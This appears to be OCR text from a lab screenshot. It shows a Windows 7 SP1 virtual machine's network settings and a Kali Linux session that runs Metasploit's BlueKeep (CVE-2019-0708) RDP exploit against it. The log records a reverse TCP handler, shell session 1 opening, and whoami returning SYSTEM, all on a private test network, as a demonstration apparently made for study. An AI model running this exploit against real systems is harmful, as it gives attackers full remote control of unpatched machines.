 win7_ultimate_sp1 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
win7_ultimate_sp1
回收站
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\GetFlag>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::e0d5:bd49:7f49:15e6%11
IPv4 地址 . . . . . . . . . . . . : 192.168.244.147
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.244.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:\Users\GetFlag>
CH
2019
Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2019.3-vmware-a...
Applications Places Terminal Mon 21:01 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
Id Name
-- ----
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.244.145:4444
[*] 192.168.244.147:3389 - Detected RDP on 192.168.244.147:3389 (Windows versio
n: 6.1.7601) (Requires NLA: No)
[+] 192.168.244.147:3389 - The target is vulnerable.
[*] 192.168.244.147:3389 - Using CHUNK grooming strategy. Size 250MB, target addr
ess 0xfffffa8028600000, Channel count 1.
[*] 192.168.244.147:3389 - Surfing channels ...
[*] 192.168.244.147:3389 - Lobbing eggs ...
[*] 192.168.244.147:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.244.145:4444 -> 192.168.244.147:49160
) at 2019-09-09 20:59:20 -0400
_bluekeep_rce
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>